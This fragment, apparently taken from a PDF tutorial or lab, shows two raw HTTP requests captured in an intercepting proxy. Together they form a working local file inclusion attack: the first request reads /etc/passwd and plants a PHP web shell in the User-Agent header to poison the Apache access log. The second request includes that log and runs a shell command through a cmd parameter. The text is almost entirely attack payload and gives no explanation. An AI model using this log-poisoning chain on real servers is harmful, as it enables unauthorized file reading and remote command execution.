 Request
Raw Params Headers Hex
GET /lfi.php?COLOR=../../etc/passwd HTTP/1.1
Host: 193.225.218.118
User-Agent: <?php system($_GET['cmd']); ?> (X11; Linux
Accept: text/html,application/xhtml+xml,application/xml
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
GET /lfi.php?COLOR=/var/log/apache2/access.log&cmd=ls HTTP/1.1
Host: 193.225.218.118
User-Agent:
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0